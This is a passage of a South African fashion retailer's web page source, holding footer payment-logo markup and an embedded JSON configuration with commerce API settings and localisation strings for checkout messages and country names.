bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 1c080fq">.css-1c080fq{font-family:CenturyGothic,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-1c080fq{text-align:center;}}</style><p class="chakra-text css-1c080fq">© <!-- -->2026<!-- --> <!-- -->Poetry<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"7a211e54-34e9-4a5e-962d-a4f47e16ca2f","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"PT","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.poetrystores.co.za","customAppOrigin":"https:\u002F\u002Fwww.poetrystores.co.za","gtmTag":"GTM-TRZJHQMB","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.store\u002FSites-PT-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Poetry_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWPoetryEnhancedBot1751514725866","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#e4cdc4","liveChatWaTitle":"Welcome to Poetry","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"PT"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-PT","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.poetrystores.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint 